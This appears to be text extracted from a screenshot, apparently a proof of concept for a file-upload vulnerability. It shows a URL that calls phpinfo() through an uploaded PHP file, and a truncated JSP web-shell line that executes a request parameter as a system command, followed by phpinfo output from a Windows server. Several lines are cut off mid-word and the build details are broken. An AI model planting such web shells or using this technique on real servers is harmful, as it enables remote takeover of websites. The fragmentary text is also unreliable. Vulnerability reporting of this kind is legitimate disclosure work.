 localhost/upload/img/news/20190604/0468a675781e35e224c7feaa73626301.php?kkk=phpinfo()
ne().exec(request.getParameter("kkk"));%> php:
PHP Version 7.0.1
System Windows NT MISAKI 10.0 build 17763 (Windows 10) i586
Build Date Dec 16 2015 13:31:10
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disa
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\p
\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI